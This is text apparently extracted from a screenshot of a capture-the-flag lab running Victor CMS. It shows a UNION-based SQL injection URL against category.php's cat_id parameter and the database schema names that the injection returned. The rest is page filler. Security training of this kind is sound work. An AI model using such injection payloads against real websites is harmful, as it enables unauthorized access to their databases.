 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(schema_name),NULL,NULL,NULL,NULL,NULL,NULL,NULL+ FROM information_s
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
Search
mysql
by
Posted on
900 * 300
.........
Read More
information_schema
by
Posted on
900 * 300
.........
Read More
performance_schema
by
Posted on
Login
Enter Username
Enter Passsword Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.